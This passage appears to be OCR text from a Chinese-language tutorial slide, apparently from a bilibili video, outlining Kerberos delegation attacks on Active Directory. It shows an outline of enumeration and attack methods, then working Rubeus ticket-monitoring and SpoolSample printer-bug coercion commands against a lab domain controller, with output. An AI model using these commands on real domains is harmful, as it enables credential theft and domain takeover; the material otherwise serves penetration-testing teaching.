 大纲
adfind
ldapsearch
筛选约束性委派的主机或服务账
户
powershell脚本
adfind
ldapsearch
筛选基于资源约束委派的主机或
服务账户
adfind
leapsearch
查看某账户是否具有委派性
域委派攻击
非约束委派攻击
诱使域管理员访问机器
结合打印机漏洞攻击
约束性委派攻击
使用impacket攻击
使用kekeo攻击
约束性委派攻击抓包分析
1：AS-REQ
2：AS-REP
3：TGS-REQ
4：TGS-REP
5：TGS-REQ
6：TGS-REP
基于资源的约束性委派攻击
基于资源的约束委派攻击实现
本地权限提升
结合打印机漏洞攻击
上面的攻击手段，还需要管理员主动连接配置了非约束性委派的主机，才能从该主机上抓到管理员的TGT认购权证，实战中意义不大。于
是，我们可以利用打印机服务漏洞来强制域控连接配置了非约束性委派的主机，也能从该主机上抓到域控机器用户的TG
需要管理员交互！
在win7上 以管理员权限用Rubeus每隔一秒监听一次来自AD01主机的票据。
Rubeus.exe monitor /interval:1 /filteruser:AD01$
c:\Users\hack\Desktop>Rubeus.exe monitor /interval:1 /filteruser:AD01$
Rubeus
v1.5.0
[*] Action: TGT Monitoring
[*] Target user : AD01$
[*] Monitoring every 1 seconds for new TGTs
然后在Win7上使用打印机服务漏洞攻击域控AD01，使其强制回连认证我们的win7主机
SpoolSample.exe AD01 win7
C:\Users\hack\Desktop>SpoolSample.exe AD01 win7
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\AD01, CaptureServer: \\win7
bilibili
大咖面对面